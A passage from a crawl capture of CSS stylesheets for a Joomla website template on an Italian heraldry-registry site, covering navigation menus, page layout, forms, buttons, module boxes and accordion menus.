	background: #3B190E url(../images/s5_brown_menu.png) repeat-x bottom left;
}

#subMenusContainer div.s5_sub_wrap_lower ul, #subMenusContainer div.s5_sub_wrap_lower_rtl ul {
	-webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
	-moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.7);
	background: #3B190E url(../images/s5_brown_menu.png) repeat-x bottom left;
}

#subMenusContainer div.s5_sub_wrap ul ul, #subMenusContainer div.s5_sub_wrap_lower ul ul, #subMenusContainer div.s5_sub_wrap_rtl ul ul, #subMenusContainer div.s5_sub_wrap_lower_rtl ul ul {
	padding:0px;
	margin:0px;
	-moz-border-radius:none;
	-webkit-border-radius:none;
	border-radius:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	background:url(../images/s5_menu_corner.png) no-repeat top right;
	border:none;
	padding-bottom:10px;
	padding-top:8px;
}

#subMenusContainer li.subParentBtn, #subMenusContainer li.subMenuBtn {
	padding:8px;
	clear:both;
	padding-top:0px;
	padding-bottom:0px;
	min-width:200px;
}


/* List items in main menu --[for non-javascript users this applies to submenus as well]  */
#s5_nav li { 
	/*great place to use a background image as a divider*/
	display:block;
	list-style:none;
	position:relative;
	float:left;
	right:50%;
	height:55px;
	padding-right:17px;
	padding-left:17px;
	padding-top:38px;
	padding-bottom:0px;
	overflow:hidden;
}

#s5_nav li a {
	font-size:1.5em;
	text-transform:uppercase;
	}
	
#s5_nav li .s5_level1_span2 a {
	padding-right:14px;
}

.S5_parent_subtext {
	display:block;
	clear:both;
	color:#FFFFFF;
	font-size:0.8em;
	cursor:pointer;
	margin-top:4px;
}

#s5_nav li .s5_level1_span1 {
background:none;
display:block;
}

#s5_nav li .s5_level1_span2 {
background:none;
display:block;
}

#s5_nav li.active .s5_level1_span1, #s5_nav li.mainMenuParentBtnFocused .s5_level1_span1, #s5_nav li:hover .s5_level1_span1 {
display:block;
}

#s5_nav li.active .s5_level1_span2, #s5_nav li.mainMenuParentBtnFocused .s5_level1_span2, #s5_nav li:hover .s5_level1_span2  {
display:block;
}

#subMenusContainer .moduletable {
padding:8px;
}

#subMenusContainer .moduletable h3 {
margin-bottom:8px;
}

.S5_submenu_item {
	padding:8px;
	display:block;
}

.S5_submenu_item:hover {
	background:#271109;
}

.S5_grouped_child_item .S5_submenu_item {
	padding:4px;
	border:none;
	-moz-border-radius:none;
	-webkit-border-radius:none;
	border-radius:none;
}

#subMenusContainer li{
	list-style: none;
}


#subMenusContainer{	display:block; 	position:absolute;	top:0;	left:0;	width:100%;	height:0;	overflow:visible;	z-index:1000000000; }


/* --------------------------[ The below is just for non-javscript users ]--------------------------*/
#s5_nav li li{	float:none; }

#s5_nav li li a{ /* Just submenu links*/	
	position:relative;
	float:none;
}

#s5_nav li ul { /* second-level lists */
	position: absolute;
	width: 10em;
	margin-left: -1000em; /* using left instead of display to hide menus because display: none isn't read by screen readers */
	margin-top:2.2em;
}

/* third-and-above-level lists */
#s5_nav li ul ul { margin: -1em 0 0 -1000em; }
#s5_nav li:hover ul ul {	margin-left: -1000em; }

 /* lists nested under hovered list items */
#s5_nav li:hover ul{	margin-left: 0; }
#s5_nav li li:hover ul {	margin-left: 10em; margin-top:-2.5em;}

/* extra positioning rules for limited noscript keyboard accessibility */
#s5_nav li a:focus + ul {  margin-left: 0; margin-top:2.2em; }
#s5_nav li li a:focus + ul { left:0; margin-left: 1010em; margin-top:-2.2em;}
#s5_nav li li a:focus {left:0;  margin-left:1000em; width:10em;  margin-top:0;}
#s5_nav li li li a:focus {left:0; margin-left: 2010em; width: 10em;  margin-top:-1em;}
#s5_nav li:hover a:focus{ margin-left: 0; }
#s5_nav li li:hover a:focus + ul { margin-left: 10em; }


span.menu_subtext {
	display:block;
	font-weight:normal;
	line-height:10px;
}

.S5_subtext {
font-size:0.7em;
padding-top:2px;
cursor:pointer;
display:block;
clear:both;
color:#D0D0D0 !important;
}

.S5_grouped_child_item .S5_subtext {
padding-left:20px;
font-size:0.9em;
}

span.menu_title{
	line-height:12px;
	text-align:center;
}


div.has_description{
	height:auto;
}

div.S5_grouped_child_item span{
	font-size:0.9em;
}

div.S5_grouped_child_item {
	padding-top:4px;
	padding-bottom:4px;
}

div.S5_grouped_child_item span span.S5_submenu_item a{
	padding:0px;
	padding-left:12px;
	color:#333333;
}

#s5_nav li.active a, #s5_nav li.mainMenuParentBtnFocused a, #s5_nav li:hover a {
color:#FFFFFF !important;
}

#s5_nav {
float:left;
left:50%;
margin:auto;
position:relative;
}


--- FILE ---
content_type: text/css
request_url: http://www.registroaraldico.it/templates/modern_flavor/css/template_default.css
body_size: 3275
content:
/* LEFT AND RIGHT FIXED TABS */
.s5_lr_tab {
	background:url(../images/s5_lrtab.png) repeat-y scroll 5px 2px;
	cursor:pointer;
	position:fixed;
	padding-top:16px;
	padding-bottom:16px;
	width:35px;
	line-height:35px;
	z-index:3;}

.s5_lr_tab:hover {
	background:url(../images/s5_lrtab.png) repeat-y scroll -30px 2px;}

.s5_lr_tab_inner {
	font-size:12pt;
	font-weight:normal;
	width:35px;
	float:right;}

/* IE6 WARNING */
#s5_iepopouter {
	position:absolute;
	top:0px;
	z-index:998;
	background:#000000;
	width:100%;
	height:1200px;}

#s5_iepopinner {
	padding-top:34px;
	border:1px solid #ffffff;
	position:absolute;
	z-index:999;
	background:url(../vertex/iewarning/images/gradient.jpg) bottom repeat-x;
	width:345px;
	height:300px;
	left:50%;
	margin-left:-172px;
	top:200px;}
	
#s5_iepopwrap {
	cursor:pointer;margin-right:5px;margin-top:-19px;margin-bottom:0px;float:right;
	background:url(../vertex/iewarning/images/close.jpg) no-repeat;width:24px;height:24px;}

#s5_iepopwrap2 {
	margin-left:5px;margin-top:3px;
	margin-bottom:15px;float:left;
	background:url(../vertex/iewarning/images/ie.jpg) no-repeat;
	width:59px;height:57px;}
	
#s5_iepop_bigtitle {
	margin-top:6px;margin-bottom:15px;float:left;padding-left:5px;font-size:18px;color:#000000;}
	
#s5_iepop_upgrade {
	cursor:pointer;
	background: url(../vertex/iewarning/images/button.jpg) no-repeat;
	width:142px;height:34px;line-height:30px;}
	
#s5_iepop_maintext {
	margin-top:-10px;margin-left:20px;width:87%;color:#000000;margin-bottom:33px;}	


/* MAIN COLUMN WRAPS AND MODULE FLOAT */
#s5_columns_wrap {
	overflow:hidden;
	position:relative;
	width:100%;}

#s5_columns_wrap_inner {
	width:200%;}

#s5_center_column_wrap {
	float:left;
	left:50%;
	position:relative;
	width:50%;}

#s5_center_column_wrap_inner {
	left:-100%;
	overflow:hidden;
	min-height:1px;
	position:relative;}

#s5_left_column_wrap {
	float:left;
	left:-50%;
	position:relative;}

#s5_below_body_wrap {
	margin-top:14px;}

#s5_main_body_wrap {
	min-height:100%;
	width:100%;}

#s5_width_wrap {
	position:relative;
	margin-left:auto;
	margin-right:auto;}

.s5_wrap {
	margin:0 auto;}

.s5_float_left {
	float:left;}

/* FRONTEND ERROR MESSAGE */
.s5_frontenderrormsg {
	float: left;
    height: 48px;
    margin-top: -7px;
    width: 61px;
	background: url(../images/vertex/error.png) no-repeat;}
	
/* FOUR DIVS MODULES */
	
#s5_above_body .s5_fourdivs_2 {
padding-bottom:15px;
padding-right:15px;
}

#s5_below_body .s5_fourdivs_2 {
padding-top:15px;
padding-right:15px;
}

#s5_above_body, #s5_below_body {
margin-right:-15px;
}

.s5_fourdivs_title {
margin-bottom:8px;
}

/* DROP DOWN */

#s5_drop_down_container_inner {
padding-bottom:12px;
padding-right:10px;
padding-left:10px;
padding-top:30px;
}

#s5_drop_down_container {
display:none;
overflow:hidden;
}

#s5_drop_down_button {
cursor:pointer;
}

#s5_drop_down_inner .s5_fourdivs_1 {
padding-left:24px;
margin-bottom:40px;
}

#s5_drop_down_inner .s5_fourdivs_title {
margin-bottom:14px;
}

#s5_drop_down_container_inner {
z-index:1;
position:relative;
}

#s5_drop_down_button {
position:relative;
z-index:1;
}

--- FILE ---
content_type: text/css
request_url: http://www.registroaraldico.it/templates/modern_flavor/css/template.css
body_size: 33963
content:
*  {	margin: 0;	padding: 0; }

body  {
	color:#1F1F1F;
	background:#000000 url(../images/s5_background.jpg);
	font-size:0.8em;
	line-height:140%;}

body.contentpane, body.mceContentBody {	background:#FFFFFF;}

a  {	text-decoration: none;}
a:hover  { text-decoration:underline; }
a:active { outline: none;}
a:focus {-moz-outline-style: none;}	

fieldset a  {font-weight: bold; }

h1 {	font-size:1.7em;font-weight: normal;}

h2 {	font-size:1.4em;font-weight: normal;}

#s5_component_wrap h2 { 
font-size: 2.5em;
line-height: 125%;
margin-bottom: 14px;
position: relative;
}

h3 {	font-size:1.2em;font-weight:normal;}

#s5_component_wrap h3 {
font-size:1.5em;
margin-bottom:14px;
}

h4 { font-size:1.1em;font-weight: normal;}

h5 {	font-size:0.9em;font-weight: normal;}


/* IMAGES
----------------------------------------------------------- */

a img, fieldset, img  {	border: none; }

.mosimage  {
	padding: 0;
	border:1px solid #333333;
	margin:6px;	}

.mosimage img  {
	padding: 0;
	margin: 0!important; }

.mosimage_caption {
	background:#333333;
	border-top:1px solid #333333;
	color:#FFFFFF;
	font-size:8pt;
	margin-top:2px;
	padding:1px 2px;}



/* FORM
----------------------------------------------------------- */
fieldset  {
	margin-bottom:12px;
	padding-bottom:12px;}

#form-login fieldset {
	border:none;
	padding-top:0px;}

#form-login p {
	padding-top:0px;}

#login br {
	display:none;}

#login .button {
	margin-top:8px;
	margin-bottom:8px;}

#login ul, #form-login ul {
	padding-top:8px;
	padding-bottom:8px;}

#modlgn_username, #modlgn_passwd, #username_vmlogin, #password_vmlogin {
	width:92%;}

.inputbox, .registration input, .login input, .contact-form input, #jform_contact_message, input {
	border:solid 1px #CCCCCC;
	padding: 6px 11px 6px 11px;
	font-size: .9em;
	background:#F1F1F1;
	-moz-box-shadow:0 1px 1px rgba(0, 0, 0, 0.1) inset;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1) inset;
    box-shadow:0 1px 1px rgba(0, 0, 0, 0.1) inset;
	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	transition: all 200ms ease-out;}
	
#login-form #modlgn-username, #login-form #modlgn-passwd {
width:87%;
}
	
	
#jform_contact_message {
width:64%;
}

.inputbox:hover, .registration input:hover, .login input:hover, .contact-form input:hover, #jform_contact_message:hover, input:hover {
	background:#E1E1E1;
	border:solid 1px #B1B1B1;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;}
	
select.inputbox {
behavior:none;}

label.invalid {
	color:#FF0000;}

label.invalid {
	color:red;}

.invalid {
	border-color:#FF0000;}

.invalid {
	border-color:red !important;}

.tool-tip {
	float: left;
	background: #CCCCCC;
	border: 1px solid #333333;
	padding: 5px;
	color:#000000;
	max-width: 200px;}

.tool-title {
	padding: 0;
	margin: 0;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	color:#000000;}

.tool-text {
	color:#000000;
	margin: 0;}

/* BUTTONS
----------------------------------------------------------- */

.button, a.readon, div.catItemReadMore, .userItemReadMore, div.catItemCommentsLink, .userItemCommentsLink, a.readmore-link, a.comments-link, div.itemCommentsForm form input#submitCommentButton, p.readmore a {
	padding:6px;
	padding-left:8px;
	padding-right:8px;
	margin-top:14px;
	margin-bottom:0px;
	border:none;
	color:#FFFFFF !important;
	text-decoration: none; 
	font-size:1em;}

.button {
	margin:0px;
	margin-top:0px;
	margin-right:8px;
	color:#ffffff;}
	
.button, li.pagenav-next, li.pagenav-prev, a.readon, p.readmore a {
	height:auto !important;
}
	
.button, li.pagenav-next, li.pagenav-prev {
	margin:0px;
	margin-top:0px;
	margin-right:8px;
	color:#ffffff;}
	
.button:hover, li.pagenav-next:hover, li.pagenav-prev:hover, a.readon:hover, p.readmore:hover a {
	background:#333333 !important;
	filter:none;
	}
	
.btn-primary, .pager a {
color:#FFFFFF !important;
}

.btn-primary:hover, .pager a:hover, .pager a {
color:#FFFFFF !important;
background:#333333 !important;
}
	
#contact-form .button {
margin-top:18px;
}

li.pagenav-next, li.pagenav-prev {
	padding:6px;
	padding-bottom:5px;
	padding-left:19px;
	padding-right:19px;
	}
	
li.pagenav-next a, li.pagenav-prev a {
	color:#FFFFFF !important;
}

a.readon:hover, p.readmore:hover a {
text-decoration:underline;
}

#s5_center_column_wrap a.readon, #s5_center_column_wrap p.readmore a {
margin-bottom:8px;
padding-left:16px;
padding-right:16px;
float:left;
}

#s5_responsive_modile_drop_down_wrap .button {
background:#000000 !important;
}


/* FONT CONTROLS
----------------------------------------------------------- */
#fontControls {
	float:right;}

#fontControls a {
	color:#FFFFFF;}

.decreaseSize {
	font-size:12px;}

.increaseSize {
	font-size:19px;}

.resetSize {
	font-size:16px;
	margin-left:5px;
	margin-right:5px;}	
	
/* SCROLL TO TOP
----------------------------------------------------------- */

#s5_scrolltotop {
	height: 0;
	visibility:hidden;}


.s5_scrolltotop  {	
	width:19px;
	height:20px;
	cursor:pointer;
	float: right;
	margin-right: 20px;
	margin-top:-110px;
	position:relative;
	background:transparent url(../images/s5_scroll_arrow.png) no-repeat;}	

	
	
/* BODY ELEMENTS
----------------------------------------------------------- */

#s5_header_area1 {
background:url(../images/s5_header.png) repeat-x bottom left;
padding-bottom:47px;
margin-bottom:-46px;
}

#s5_main_modules_wrap {
background:#FFFFFF url(../images/s5_main_body_bg.jpg);
-moz-box-shadow:0 0px 50px rgba(0, 0, 0, 1);
-webkit-box-shadow:0 0px 50px rgba(0, 0, 0, 1);
box-shadow:0 0px 50px rgba(0, 0, 0, 1);
}

#s5_header_wrap {
padding-bottom:32px;
padding-top:30px;
overflow:hidden;

}

#s5_logo_wrap {
margin:auto;
position:relative;
}

#s5_logo_wrap_inner {
position:relative;
text-align:center;
}

#s5_logo {
cursor: pointer;
}

#s5_times_phone_wrap {
height:22px;
margin-bottom:-22px;
position:relative;
z-index:2;
}

.s5_times_wrap {
background:url(../images/s5_times.png) no-repeat top left;
color:#FFFFFF;
font-size:1.4em;
height:22px;
padding-top:6px;
padding-left:40px;
float:left;
margin-top:58px;
position:absolute;
left:0;
}

.s5_phone_wrap {
background:url(../images/s5_phone.png) no-repeat top left;
color:#FFFFFF;
font-size:1.4em;
height:22px;
padding-top:4px;
padding-left:45px;
float:right;
margin-top:58px;
position:absolute;
right:0;
}

#s5_menu_wrap {
overflow:hidden;
}

#s5_menu_gap {
height:12px;
width:100%;
}

#s5_top_bar1 {
margin-left:-15px;
margin-right:-15px;
margin-bottom:-15px;
position:relative;
z-index:2;
}

#s5_top_bar2 {
background:url(../images/s5_left_corner.png) no-repeat bottom left;
}

#s5_top_bar3 {
background:url(../images/s5_right_corner.png) no-repeat bottom right;
padding-bottom:15px;
}

#s5_top_bar_gradient, #s5_footer_area1 {
height:43px;
-moz-box-shadow:0 5px 8px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0 5px 8px rgba(0, 0, 0, 0.5);
box-shadow:0 5px 8px rgba(0, 0, 0, 0.5);
}

#s5_top_bar_static, #s5_footer_area2, .button, p.readmore a, .readon, li.pagenav-next, li.pagenav-prev {
background:url(../images/s5_static.png);
height:43px;
}

#s5_footer_area1 {
margin-bottom:80px;
}

#s5_breadcrumb_wrap {
background:url(../images/s5_breadcrumb.png) no-repeat top right;
float:left;
height:31px;
font-size:0.9em;
color:#FFFFFF;
padding-top:12px;
padding-right:32px;
padding-left:18px;
}

#s5_breadcrumb_wrap img {
margin-left:13px;
margin-right:13px;
}

#s5_search_wrap label, #s5_search_wrap a, #s5_search_wrap .button {
display:none;
}

#s5_search_wrap input {
background:url(../images/s5_search.png) no-repeat top left;
width:173px;
height:43px;
border:none;
margin:0px;
color:#FFFFFF !important;
padding:0px;
padding-left:18px;
}

#s5_search_wrap {
width:191px;
height:43px;
overflow:hidden;
float:right;
}

#fontControls {
margin-right:16px;
margin-left:16px;
padding-top:12px;
}

#s5_register, #s5_login {
float:right;
color:#FFFFFF;
margin-right:11px;
font-size:0.9em;
background: #161616; /* Old browsers */
background: -moz-linear-gradient(top, #2B2B2B 0%, #161616 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2B2B2B), color-stop(100%,#161616)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #2B2B2B 0%,#161616 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #2B2B2B 0%,#161616 100%); /* Opera11.10+ */
background: -ms-linear-gradient(top, #2B2B2B 0%,#161616 100%); /* IE10+ */
background: linear-gradient(top, #2B2B2B 0%,#161616 100%); /* W3C */
-pie-background: linear-gradient(top, #2B2B2B 0%,#161616 100%); /* IE */
-moz-border-radius:24px;
-webkit-border-radius:24px;
border-radius:24px;
padding:1px;
padding-left:15px;
padding-right:15px;
cursor:pointer;
margin-top:9px;
}

#s5_register:hover, #s5_login:hover {
background:#313131;
}

#s5_loginreg, #s5_logregtm {
float:right;
}

#s5_logregtm ul {
list-style:none;
margin:0px;
}

#s5_top_row1_area1 {
background:#3B3B3B url(../images/s5_top_row1.png);
padding-top:15px;
padding-right:15px;
color:#FFFFFF;
}

#s5_top_rows_wrap {
background:#F3F3F3;
padding-top:15px;
padding-right:15px;
-moz-box-shadow:0 3px 4px rgba(0, 0, 0, 0.2);
-webkit-box-shadow:0 3px 4px rgba(0, 0, 0, 0.2);
box-shadow:0 3px 4px rgba(0, 0, 0, 0.2);
border-bottom:solid 1px #B2B0AD;
position:relative;
z-index:1;
}

#s5_bottom_rows_wrap {
background:#F3F3F3;
padding-top:15px;
padding-right:15px;
-moz-box-shadow:0 -3px 4px rgba(0, 0, 0, 0.2);
-webkit-box-shadow:0 -3px 4px rgba(0, 0, 0, 0.2);
box-shadow:0 -3px 4px rgba(0, 0, 0, 0.2);
border-top:solid 1px #B2B0AD;
position:relative;
z-index:1;
}

#s5_right_column_wrap {
background:#FFFFFF url(../images/s5_right.jpg) repeat-y top left;
padding-top:18px;
}

#s5_left_column_wrap {
background:#FFFFFF url(../images/s5_left.jpg) repeat-y top right;
padding-top:10px;
}

#s5_center_column_wrap_inner {
padding-top:18px;
padding-right:15px;
}

#s5_bottom_row3_wrap {
padding-top:44px;
margin-left:-24px;
margin-right:-24px;
}

#s5_footer_lines {
display:block;
height:2px;
margin-top:18px;
border-top:solid 1px #63483E;
border-bottom:solid 1px #63483E;
margin-bottom:24px;
}

#s5_bottom_menu_wrap li {
float:left;
margin-right:13px;
padding:0px;
}

#s5_bottom_menu_wrap li a  {
color:#FFFFFF;
}

#s5_bottom_menu_wrap {
float:left;
}

#s5_footer, #s5_footer_module {
float:right;
padding-right:40px;
}

#s5_footer_area_inner {
padding-top:13px;
padding-left:18px;
padding-right:18px;
font-size:0.9em;
color:#FFFFFF;
}

#s5_footer_area_inner a {
color:#FFFFFF !important;
}

#s5_google {
height:17px;
width:18px;
cursor:pointer;
margin-right:10px;
float:left;
} 

#s5_facebook {
height:17px;
width:8px;
cursor:pointer;
margin-right:10px;
float:left;
} 

#s5_rss {
height:17px;
width:18px;
cursor:pointer;
margin-right:10px;
float:left;
} 

#s5_twitter {
height:17px;
width:13px;
cursor:pointer;
margin-right:10px;
float:left;
} 

#s5_google {
background:url(../images/google.png) no-repeat top left;
} 

#s5_google:hover {
background:url(../images/google.png) no-repeat bottom left;
}

#s5_facebook {
background:url(../images/facebook.png) no-repeat top left;
} 

#s5_facebook:hover {
background:url(../images/facebook.png) no-repeat bottom left;
}

#s5_rss {
background:url(../images/rss.png) no-repeat top left;
} 

#s5_rss:hover {
background:url(../images/rss.png) no-repeat bottom left;
}

#s5_twitter {
background:url(../images/twitter.png) no-repeat top left;
} 

#s5_twitter:hover {
background:url(../images/twitter.png) no-repeat bottom left;
}

#s5_social_wrap {
margin-right:10px;
float:left;
}


/* MODULE STYLES
----------------------------------------------------------- */


/* DEFAULTS
----------------------------------------------------------- */

.s5_mod_h3 {
font-size:2.5em;
margin-bottom:14px;
position:relative;
color:#4F4F4F;
line-height:125%;
}

.module_round_box-shadow {
padding:15px;
background:#FFFFFF;
-moz-box-shadow:5px 5px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow:5px 5px 5px rgba(0, 0, 0, 0.1);
box-shadow:5px 5px 5px rgba(0, 0, 0, 0.1);
}

.module_round_box-extra_padding {
padding:15px;
}

.module_round_box-highlight {
padding:15px;
color:#FFFFFF;
}

.module_round_box-highlight a, .module_round_box-highlight .s5_h3_first, .module_round_box-highlight .s5_mod_h3 {
color:#FFFFFF !important;
}

.module_round_box-black {
padding:15px;
padding-top:12px;
background:#080808;
color:#FFFFFF;
}

.module_round_box-black_extra_padding {
padding:20px;
padding-top:17px;
background:#080808;
color:#FFFFFF !important;
}

.module_round_box-black  .s5_h3_first, .module_round_box-black_extra_padding .s5_h3_first {
color:#FFFFFF !important;
}

.module_round_box-black  .s5_mod_h3, .module_round_box-black_extra_padding .s5_mod_h3 {
color:#FFFFFF !important;
}

.module_round_box-black a, .module_round_box-black_extra_padding a {
color:#959494 !important;
}

.module_round_box-less_padding {
padding:10px;
}

.module_round_box-no_padding {
padding:0px;
}

/* SPECIFIC AREAS
----------------------------------------------------------- */

#s5_drop_down_inner .module_round_box_outer {
margin-bottom:30px;
margin-left:20px;
margin-right:20px;
}





#s5_top_row1_area1 .module_round_box_outer {
margin-left:15px;
margin-bottom:15px;
font-size:0.9em;
}

#s5_top_row1_area1 .module_round_box {
padding:15px;
}

#s5_top_row1_area1 .s5_mod_h3, #s5_top_row1_area1 .s5_h3_first {
color:#FFFFFF !important;
}

#s5_top_row1_area1 .module_round_box-black {
padding:12px;
}




#s5_top_rows_wrap .module_round_box_outer, #s5_bottom_rows_wrap .module_round_box_outer {
margin-left:15px;
margin-bottom:15px;
font-size:0.9em;
}

#s5_top_rows_wrap .module_round_box, #s5_bottom_rows_wrap .module_round_box {
padding:15px;
}




#s5_right_column_wrap .module_round_box_outer, #s5_left_column_wrap .module_round_box_outer {
margin-left:15px;
margin-bottom:15px;
margin-right:15px;
font-size:0.9em;
}

#s5_right_column_wrap .module_round_box, #s5_left_column_wrap .module_round_box {
padding:15px;
}

#s5_right_column_wrap .module_round_box-shadow, #s5_left_column_wrap .module_round_box-shadow {
background:#F3F3F3;
}




#s5_center_column_wrap_inner .module_round_box_outer, #s5_component_wrap {
margin-left:15px;
margin-bottom:15px;
font-size:0.9em;
}

#s5_component_wrap {
font-size:1em;
}

#s5_center_column_wrap_inner .module_round_box, #s5_component_wrap, #cboxContent .module_round_box  {
padding:15px;
background:#FFFFFF;
-moz-box-shadow:5px 5px 5px rgba(0, 0, 0, 0.1);
-webkit-box-shadow:5px 5px 5px rgba(0, 0, 0, 0.1);
box-shadow:5px 5px 5px rgba(0, 0, 0, 0.1);
}

#s5_component_wrap {
padding:28px;
}

#s5_center_column_wrap_inner .s5_mod_h3 {
font-size:1.6em;
margin-bottom:20px;
}





#s5_bottom_row3_area1 .module_round_box_outer {
margin-left:24px;
margin-right:24px;
margin-bottom:24px;
font-size:0.9em;
color:#FFFFFF;
}

#s5_bottom_row3_area1 .s5_mod_h3, #s5_bottom_row3_area1 .s5_h3_first, #s5_bottom_row3_area1 a {
color:#FFFFFF !important;
}

#s5_bottom_row3_area1 .s5_mod_h3 {
margin-bottom:20px;
}






/* S5 BOX
----------------------------------------------------------- */


#s5box_one {padding:20px;background:none;}
#s5box_two {padding:20px;background:none;}
#s5box_three {padding:20px;background:none;}
#s5box_four{padding:20px;background:none;}
#s5box_five{padding:20px;background:none;}
#s5box_six{padding:20px;background:none;}
#s5box_seven {padding:20px;background:none;}
#s5box_eight {padding:20px;background:none;}
#s5box_nine {padding:20px;background:none;}
#s5box_ten {padding:20px;background:none;}
#s5box_login {padding:20px;background:none;}
#s5box_register {padding:20px;background:none;}

#cboxContent {
overflow: visible;
position: relative;
}

#cboxWrapper {
-webkit-box-shadow: 0 0px 40px rgba(0, 0, 0, 0.5);
-moz-box-shadow: 0 0px 40px rgba(0, 0, 0, 0.5);
box-shadow: 0 0px 40px rgba(0, 0, 0, 0.5);
background:url(../images/s5_main_body_bg.jpg);
}

#cboxLoadedContent {
padding-bottom:16px;
background:url(../images/s5_main_body_bg.jpg) !important;
margin-bottom:0px;
}


#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:visible;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxOverlay{background:#000000;display:none;}

#cboxClose {
float:right;
position:absolute;
top:0px;
background:url(../images/multibox/close.png) no-repeat top left;
height:30px;
width:30px;
padding:0px;
margin:0px;
margin-top:-12px;
right:-12px;
text-indent:500px;
overflow:hidden;
cursor:pointer;
}

#cboxClose:hover {
color:#000000;
}

#s5box_login ul li, #s5box_register ul li  {
padding-left:24px;
background:url(../images/s5_circle.png) no-repeat;
background-position:left center;
}

#cboxTopLeft, #cboxTopCenter, #cboxTopRight, #cboxMiddleLeft, #cboxMiddleRight, #cboxBottomLeft, #cboxBottomCenter, #cboxBottomRight {
display:none;
}

#cboxWrapper {
height:auto !important;
width:auto !important;
}

#cboxLoadedContent .s5_mod_h3 {
	margin-bottom:20px;
}

#cboxLoadedContent input {
margin-bottom:14px;
}

#cboxLoadedContent .button {
margin-bottom:0px;
}


/* COLUMN MENU
----------------------------------------------------------- */

.module_round_box ul.menu a {
padding:22px;
padding-bottom:7px;
padding-top:7px;
font-size:1.3em;
display:block;
color:#848485 !important;
border-bottom:solid 1px #F0F0F0;
}

.module_round_box ul.menu {
color:#848485 !important;
}

.module_round_box ul.menu ul li a {
font-size:1.1em;
}

ul.menu li.current a, .module_round_box ul.menu li a:hover {
background:url(../images/s5_circle.png) no-repeat;
background-position:left center;
}

#s5_responsive_modile_drop_down_wrap ul.menu li a {
background:none !important;
}

.module_round_box ul.menu ul li a:hover{
background:none;
}

.module_round_box ul.menu img {
display:none;
}

#s5_bottom_row3_wrap .module_round_box ul.menu a {
background:none;
padding:0px;
padding-bottom:4px;
}

.module_round_box ul.menu a:hover {
text-decoration:underline;}

.module_round_box ul.menu ul a:hover {
text-decoration:underline;}

.module_round_box ul.menu ul a {
background:none;
padding:6px;
padding-left:10px;
border-bottom: none;
display:block;}

.module_round_box ul.menu ul ul a {
font-size:8pt;
padding:3px;
padding-left:20px;
border-bottom: none;
display:block;
font-weight:normal;}

.module_round_box ul.menu #current ul span {
font-weight:normal;}

.module_round_box ul.menu li {
padding:0px;}

.module_round_box ul.menu li ul li {
margin-left:24px;}



/* ACCORDION MENU
----------------------------------------------------------- */

#s5_accordion_menu h3.s5_am_toggler {
border-right:none !important;
border-left:none !important;
background:none !important;
}

#s5_accordion_menu h3.s5_am_toggler a.mainlevel, #s5_accordion_menu h3.s5_am_toggler {
line-height:auto !important;
height:auto !important;
}

div.s5_accordion_menu_element li {
padding-left:0px;
}

#s5_accordion_menu ul li span {
font-weight:normal !important;}

#s5_accordion_menu h3.s5_am_toggler a.mainlevel {
color:#848485 !important;}

div.s5_accordion_menu_element li li{
padding-left:4px !important;}

div.s5_accordion_menu_element li li li{
padding-left:12px !important;}

div.s5_accordion_menu_element li a, .s5_am_inner_li .separator span {
padding-top:6px !important;
padding-bottom:6px !important;
padding-left:20px !important;
background:url(../images/s5_circle.png) no-repeat !important;
background-position:left center !important;
display:block !important;
border-bottom:none !important;
font-size:0.9em !important;
color:#848485 !important !important;
}

div.s5_accordion_menu_element li li a, .s5_am_innermenu .s5_am_inner_li .separator span  {
background:none !important;
padding-left:10px !important;
padding-right:6px !important;
font-size:0.9em !important;
border:none !important;
padding-top:4px !important;
padding-bottom:4px !important;}


span.s5_accordion_menu_left {
padding:0px !important;
}

#s5_accordion_menu img {
display:none !important;
}

.s5_am_inner_li span.s5_accordion_menu_left, .s5_am_innermenu #current span.s5_accordion_menu_left {
padding:0px !important;}

.s5_am_innermenu span.s5_accordion_menu_left {
background:none !important;}

#s5_accordion_menu ul li {
padding-bottom:0px !important;
padding-top:0px !important;}

#s5_accordion_menu div {
width:100% !important;
display:block;}

#s5_accordion_menu h3 {
border-bottom:solid 1px #F0F0F0 !important;
margin:0px !important;
position:relative !important;
display:block !important;
font-size:1.3em !important;
height:18px !important;
padding:2px 9px !important;
}

#s5_accordion_menu h3.s5_am_parent {
cursor: pointer !important;
background:url(../images/s5_acc_r_parent.png) no-repeat bottom right !important;
position:relative !important;}

#s5_accordion_menu h3.s5_am_open {
background:url(../images/s5_acc_r_parent.png) no-repeat top right !important;}

#s5_accordion_menu h3.s5_am_not_parent span.s5_accordion_menu_left {
background:none !important;
}

#s5_accordion_menu h3.s5_am_not_parent {
background:none !important !important;
cursor:pointer !important;}

#s5_accordion_menu h3.s5_am_toggler div {
margin:0px !important;
padding:0px !important;}

#s5_accordion_menu h3.s5_am_toggler a.mainlevel {	
width:auto !important;
border:none !important;
padding:0px !important;
margin:0px !important;}

div.s5_accordion_menu_element li {	
list-style-image:none !important;
list-style-position:outside !important;
list-style-type:none !important;}

div.s5_accordion_menu_element {
width:auto !important;}

#s5_accordion_menu #s5_am_parent_div_current, #s5_accordion_menu .s5_accordion_menu_element {
background:none !important;}

ul.s5_am_innermenu {
padding:15px !important;
padding-top:5px !important;
padding-bottom:5px !important;
border-bottom:solid 1px #F0F0F0 !important;
margin-left:0px !important;
margin-top:0px !important;}

ul.s5_am_innermenu ul.s5_am_innermenu {
border:none !important;
font-size:0.9em !important !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

#s5_accordion_menu h3 span.s5_accordion_menu_left {
overflow:hidden !important;
